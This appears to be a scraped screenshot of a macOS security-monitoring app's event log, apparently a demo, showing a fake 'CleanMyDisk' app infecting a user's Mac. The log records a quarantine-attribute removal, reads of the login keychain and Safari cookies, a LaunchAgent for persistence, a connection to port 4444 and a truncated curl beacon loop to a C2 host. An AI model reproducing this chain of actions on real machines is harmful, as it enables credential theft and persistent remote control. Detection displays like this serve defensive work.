 Events Patterns 1 Protection Stories 1 Network Hostwatch Name, path, host, PID
Live · Protecting
Events Running Now Show All New 28 Important 24 Group No Groups By Process By AI Session Classify with AI
Time Kind Status Process PID PPID Parent Detail
06:04:33 Safe open 4200 3306 zsh /usr/bin/open · open -a Safari https://hostwatch.local/docs
06:03:43 Safe Mail 2210 1 TCP p71-imap.mail.me.com:993 [17.42.251.41:993]
06:03:13 Safe nsurlsessiond 870 1 TCP gateway.icloud.com:443 [17.248.211.70:443]
06:02:13 Safe Music 2380 1 TCP api.music.apple.com:443 [17.253.83.201:443]
06:01:13 Safe Safari 3101 1 TCP github.com:443 [140.82.121.4:443]
06:01:13 New curl 4065 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
06:00:13 New curl 4064 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
05:59:13 New curl 4063 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
05:58:13 New curl 4062 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
05:57:13 New curl 4061 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
05:56:13 New curl 4060 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
05:55:13 New # CleanMyDisk 4012 1 TCP 91.215.85.17:4444
05:54:13 New sh 4050 4012 CleanMyDisk /bin/sh · sh -c while true; do curl -s -…leanmydisk-cdn.xyz/v2/ping; sleep 60; done
05:53:21 New CleanMyDisk 4012 1 TCP update.cleanmydisk-cdn.xyz:8443 [45.33.12.7:8443]
05:53:19 New CleanMyDisk 4012 1 /Users/alex/Library/LaunchAgents/com.cleanmydisk.update.plist
05:53:17 New CleanMyDisk 4012 1 /Users/alex/Library/Safari/Cookies.binarycookies
05:53:16 New CleanMyDisk 4012 1 /Users/alex/Library/Keychains/login.keychain-db
05:53:13 New CleanMyDisk 4012 1 launchd /Users/alex/Downloads/CleanMyDisk.app/Cont…S/CleanMyDisk · CleanMyDisk --background
05:52:13 New xattr 3990 3306 zsh /usr/bin/xattr · xattr -d com.apple.quar…tine /Users/alex/Downloads/CleanMyDisk.app
05:50:13 Safe Safari 3101 1 /Users/alex/Downloads/CleanMyDisk.dmg
05:50:08 Safe Safari 3101 1 TCP cleanmydisk-pro.app:443 [104.21.48.111:443]
05:40:14 New curl 3460 1 TCP wttr.in:443 [5.9.243.187:443]
05:40:13 New curl 3460 3306 zsh /usr/bin/curl · curl -s https://wttr.in/Kyiv
05:35:13 Safe python3 3420 1 /Users/alex/Projects/site/index.html
CPU 12% Memory 77% 1 KB/s ↓ 614 bytes/s ↑ 54,22 GB free History Zero KB of 5 GB (waiting)